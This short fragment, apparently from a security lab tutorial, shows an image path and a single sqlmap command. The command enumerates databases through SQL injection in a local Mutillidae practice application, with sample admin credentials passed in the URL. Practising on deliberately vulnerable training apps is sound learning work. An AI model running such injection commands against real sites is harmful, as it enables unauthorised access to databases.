 sudo ./sqlmap.py -u "http://127.0.0.1/mutillidae/index.php?page=user-
info.php&username=admin&password=adminpass&user-info-php-submit-
button=View+Account+Details" --dbs